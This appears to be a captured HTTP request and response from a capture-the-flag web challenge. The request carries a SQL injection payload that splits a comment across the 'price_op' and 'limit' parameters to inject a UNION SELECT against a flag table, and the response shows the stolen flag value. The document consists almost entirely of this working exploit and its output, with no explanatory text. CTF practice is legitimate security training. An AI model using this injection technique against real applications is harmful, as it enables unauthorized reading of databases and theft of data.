 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 GET /query?price=5.00&price_op=%3C0/*&limit=5*/+UNION+SELECT+NULL,value,NULL,NULL+FROM+Flag_843423739 HTTP/2
2 Host: limited-app-974780027560.us-east5.run.app
3 Sec-Ch-Ua-Platform: "Windows"
4 Accept-Language: ru-RU,ru;q=0.9
5 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://limited-app-974780027560.us-east5.run.app/
13 Accept-Encoding: gzip, deflate, br
14 Priority: u=1, i
15
16
? ← → Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json
3 X-Cloud-Trace-Context: a9efa457704859ff2bf89ddc3949c86f
4 Date: Sat, 22 Mar 2025 19:53:08 GMT
5 Server: Google Frontend
6 Content-Length: 107
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 [
{
"category":null,
"description":null,
"name":"wctf{r34d1n6_07h3r_74b135_15_fun_96427235634}",
"price":null
}
]
10